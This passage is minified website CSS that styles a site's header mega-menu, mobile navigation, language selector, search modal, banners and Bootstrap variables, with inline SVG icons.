.megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media 